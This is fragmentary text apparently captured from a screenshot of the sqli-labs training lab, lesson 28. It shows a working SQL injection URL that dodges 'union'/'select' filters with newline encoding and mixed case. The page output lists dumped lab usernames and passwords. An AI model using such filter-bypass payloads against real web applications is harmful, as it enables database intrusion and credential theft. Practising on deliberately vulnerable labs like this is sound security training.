 192.168.75.132/sql/Less-28/?id=2'and%0A1=2)%0Aunion%0Aall%0AseLect%0A1,(select(group_concat(id,'~',username,'~',password))from(security.use
Welcome Dhakkan
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin1,9~admin1~admin1,10~admin2~admin2,11~
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar
Load URL http://192.168.75.132/sql/Less-28/?id=2'and%0A1=2)%0Aunion%0Aall%0AseLect%0A1,(select(group_concat(id,'~',username,'~',password))from(security.users)),3%0A%0Aand('1
Split URL